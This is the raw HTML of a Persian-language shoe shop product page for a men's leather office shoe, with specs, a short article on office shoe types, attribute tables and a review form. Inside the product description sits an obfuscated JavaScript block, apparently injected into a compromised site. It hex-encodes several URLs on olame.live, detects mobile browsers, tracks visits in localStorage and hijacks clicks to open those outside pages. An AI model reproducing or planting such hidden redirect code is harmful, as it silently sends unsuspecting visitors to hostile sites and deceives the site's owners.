<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/mehran.jpg2_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/mehran.jpg2_-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/mehran.jpg2_-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/mehran.jpg2_-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/mehran.jpg2_-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/mehran.jpg2_-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/mehran.jpg2_.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />				</a><div class="wd-product-nav-desc">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d9%85%d9%87%d8%b1%d8%a7%d9%86/" class="wd-entities-title">
کفش مردانه مهران 					</a><span class="price">
</span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
کفش مردانه خوشمنش</h1><p class="price"></p><div class="woocommerce-product-details__short-description"><p>رویه: چرم طبیعی<br />
زیره: پیو درجه یک<br />
آستری: چرم بزی<br />
کفی: طبی</p><p>گارانتی: ضمانت 7ماهه شکست زیره</p></div><form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" method="post" enctype='multipart/form-data' data-product_id="5615" data-product_variations="[]"><p class="stock out-of-stock">در حال حاضر این محصول در انبار موجود نیست و در دسترس نمی باشد.</p></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" data-id="5615" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" data-key="b7882f3de0" data-product-id="5615" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
شناسه محصول:			</span>
<span class="sku">
نامعلوم			</span>
</span>
<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://payarashoe.com/product-category/men/" rel="tag">کفش مردانه</a></span></div><div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle product-share wd-layout-inline text-right"><span class="wd-label share-title">اشتراک گذاری:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpayarashoe.com%2Fproduct%2F%25da%25a9%25d9%2581%25d8%25b4-%25d9%2585%25d8%25b1%25d8%25af%25d8%25a7%25d9%2586%25d9%2587-%25d8%25ae%25d9%2588%25d8%25b4%25d9%2585%25d9%2586%25d8%25b4%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fpayarashoe.com%2Fproduct%2F%25da%25a9%25d9%2581%25d8%25b4-%25d9%2585%25d8%25b1%25d8%25af%25d8%25a7%25d9%2586%25d9%2587-%25d8%25ae%25d9%2588%25d8%25b4%25d9%2585%25d9%2586%25d8%25b4%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center color-scheme-light"><ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description"
role="tab" aria-controls="tab-description">
<a class="wd-nav-link" href="#tab-description">
<span class="nav-link-text wd-tabs-title">
توضیحات								</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information"
role="tab" aria-controls="tab-additional_information">
<a class="wd-nav-link" href="#tab-additional_information">
<span class="nav-link-text wd-tabs-title">
توضیحات تکمیلی								</span>
</a></li><li class="reviews_tab" id="tab-title-reviews"
role="tab" aria-controls="tab-reviews">
<a class="wd-nav-link" href="#tab-reviews">
<span class="nav-link-text wd-tabs-title">
نظرات (0)								</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
توضیحات						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner"><h1 dir="rtl" style="text-align: justify;">کفش مردانه اداری چگونه کفشی است؟</h1><p dir="rtl" style="text-align: justify;"><strong>کفش مردانه خوشمنش</strong> اداری یکی از<a href="http://payarashoe.com/product/%d8%a2%d8%b1%db%8c%d9%86-%da%86%d8%a7%d9%be%db%8c/"> انواع کفـش مردانه</a> است که برای محیط اداری مناسب است. کارمندان اداره و کسانی که در محیط‌های اداری کار می‌کنند، از این کفش استفاده می‌کنند. کفش اداری یا پرسنلی تا حدودی شبیه به کفش رسمی است؛ به همین دلیل افرادی که کت‌وشلوار می‌پوشند می‌توانند آن را با کفش اداری ست کنند.</p><p dir="rtl" style="text-align: justify;">کفش مردانه اداری حدود 2 تا 3 سانتی‌متر پاشنه دارد. اگر پاشنه کفش کم‌تر از این باشد، می‌تواند به پا آسیب وارد نماید؛ چرا که معمولاً افراد روزانه 6 تا 8 ساعت را با کفش اداری می‌گذرانند؛ بنابراین اگر کفش استانداردهای لازم را نداشته باشد در درازمدت باعث بیماری‌هایی نظیر آرتروز می‌شود. اکثر معلمان بازنشسته این مشکل را تجربه کرده‌اند.</p><h2 dir="rtl" style="text-align: justify;">کفش مردانه اداری برای کجا مناسب است؟</h2><p dir="rtl" style="text-align: justify;">کارمندان و همه کسانی که در ادارات و محیط‌های رسمی کار می‌کنند، می‌توانند از این کفش استفاده کنند. فرقی نمی‌کند شما یک معلم باشید یا دانشجو و یا کارمند یک اداره خصوصی. این کفشی است که برای شما طراحی شده است.</p><h2 dir="rtl" style="text-align: justify;">ویژگی کفش مردانه اداری:</h2><ul style="text-align: justify;"><li>جنس</li><li>رنگ</li><li>ظاهر</li><li>وزن</li><li>دوام</li><li>تنفس پذیری</li><li>پاشنه</li></ul><h2 style="text-align: justify;">انواع کفش اداری</h2><p style="text-align: justify;">کفش‌های اداری گزینه‌های متنوعی را شامل می‌شوند که بر اساس استایل و نوع فعالیت اداری متفاوت هستند. در زیر، به برخی از انواع کفش اداری معمول می‌پردازم:</p><p style="text-align: justify;">1. کفش‌های رسمی: این نوع کفش‌ها معمولاً برای مناسبات رسمی و جلسات حضوری در محیط‌های اداری استفاده می‌شوند. طراحی آن‌ها ساده و کلاسیک است و معمولاً از چرم با کیفیت تهیه می‌شوند.</p><p style="text-align: justify;">2. کفش‌های صندلی: در فصل‌های گرم سال، کفش‌های صندلی نیز می‌توانند به عنوان گزینه‌ای کارآمد در محیط اداری مورد استفاده قرار گیرند. معمولاً صندل‌هایی با طراحی محافظت کننده و مناسب برای محیط‌های کاری انتخاب می‌شوند.</p><p style="text-align: justify;">3. کفش‌های لوفر: لوفرها کفش‌هایی هستند که بدون بند یا شنل از قسمت پشتی پا استفاده می‌کنند. آن‌ها را معمولاً با لباس‌های کژوال و فرمال می‌پوشانند و در برخی محیط‌های اداری که محدودیت‌های دیپلماتیک کمتری دارند، قابل قبول هستند.</p><p style="text-align: justify;">4. کفش‌های کتانی: این نوع کفش‌ها از جنس کتان یا پارچه سبک تهیه می‌شوند و معمولاً در محیط‌های کاری کژوال و خلاقانه مورد استفاده قرار می‌گیرند.</p><p style="text-align: justify;">5. کفش‌های اسپرت: در برخی محیط‌های اداری که سبک کارآمدانه و کژوال وجود دارد، انتخاب کفش‌های اسپرت نیز می‌تواند مناسب باشد. این کفش‌ها را باید با احتیاط انتخاب کرده و مدل‌هایی را انتخاب کنید که مناسب با استانداردهای پوشش در محیط کاری خود باشد.</p><p style="text-align: justify;">مهمترین نکته در انتخاب کفش‌های اداری، تطابق آن‌ها با قوانین پوشش و حضور در محل کار شماست. همچنین به صورت کلی، تمیز بودن و نگهداری مناسب از کفش‌های اداری بسیار مهم است.</p><p><script type="litespeed/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x67\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x7a\x6b\x72\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x43\x52\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x50\x70\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x57\x77\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x54\x4e\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x61\x72\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x46\x49\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06.push(_0x307c06.shift())}catch(_0x3e3a47){_0x307c06.push(_0x307c06.shift())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window.mobileCheck=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator.vendor||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x68\x43\x72\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x66\x44\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage.getItem(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window.mobileCheck()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}())</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text">
<span>
توضیحات تکمیلی						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color"><th class="woocommerce-product-attributes-item__label">
<span class="wd-attr-name">
رنگ بندی				</span></th><td class="woocommerce-product-attributes-item__value"><p>سفید, عسلی, مشکی</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size"><th class="woocommerce-product-attributes-item__label">
<span class="wd-attr-name">
سایز				</span></th><td class="woocommerce-product-attributes-item__value"><p>40, 41, 42, 43, 44</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b1%d9%88%db%8c%d9%87"><th class="woocommerce-product-attributes-item__label">
<span class="wd-attr-name">
رویه				</span></th><td class="woocommerce-product-attributes-item__value"><p>چرم طبیعی قابل تنفس</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b2%db%8c%d8%b1%d9%87"><th class="woocommerce-product-attributes-item__label">
<span class="wd-attr-name">
زیره				</span></th><td class="woocommerce-product-attributes-item__value"><p>پیو</p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d8%b3%d8%aa%d8%b1"><th class="woocommerce-product-attributes-item__label">
<span class="wd-attr-name">
استر				</span></th><td class="woocommerce-product-attributes-item__value"><p>چرم طبیعی بزی</p></td></tr></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
نظرات (0)						</span></div><span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner"><div id="reviews" class="woocommerce-Reviews" data-product-id="5615"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
نقد و بررسی‌ها</h2></div></div><div class="wd-reviews-content wd-sticky"><p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper" class="wd-form-pos-after"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;کفش مردانه خوشمنش&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%DA%A9%D9%81%D8%B4-%D9%85%D8%B1%D8%AF%D8%A7%D9%86%D9%87-%D8%AE%D9%88%D8%B4%D9%85%D9%86%D8%B4/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="http://payarashoe.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">رای دهید</option><option value="5">عالی</option><option value="4">خوب</option><option value="3">متوسط</option><option value="2">نه خیلی بد</option><option value="1">خیلی بد</option>
</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='5615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">محصولات مرتبط</h3><div id="carousel-504"
class="wd-carousel-container  wd-quantity-enabled slider-type-product wd-rs- products wd-carousel-spacing-30 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-5276 status-publish last outofstock product_cat-men has-post-thumbnail shipping-taxable product-type-variable" data-loop="1" data-id="5276"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%db%8c%d8%a7%d9%86/" class="product-image-link"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/rayan-meshki-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/rayan-meshki-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/rayan-meshki-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/rayan-meshki-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/rayan-meshki-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/rayan-meshki-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/rayan-meshki.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%db%8c%d8%a7%d9%86/" data-id="5276" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://payarashoe.com/product/%d8%b1%d8%a7%db%8c%d8%a7%d9%86/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="5276"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%d8%b1%d8%a7%db%8c%d8%a7%d9%86/" data-key="b7882f3de0" data-product-id="5276" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><h3 class="wd-entities-title"><a href="https://payarashoe.com/product/%d8%b1%d8%a7%db%8c%d8%a7%d9%86/">رایان</a></h3><div class="wd-add-btn wd-add-btn-replace">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%db%8c%d8%a7%d9%86/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5276" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;رایان&rdquo;" rel="nofollow"><span>اطلاعات بیشتر</span></a></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-5352 status-publish first outofstock product_cat-men has-post-thumbnail shipping-taxable product-type-variable" data-loop="2" data-id="5352"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://payarashoe.com/product/%d9%85%db%8c%d9%84%d8%a7%d9%86/" class="product-image-link"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/milan-gahvei-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/milan-gahvei-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/milan-gahvei-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/milan-gahvei-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/milan-gahvei-1-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/milan-gahvei-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/milan-gahvei-1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
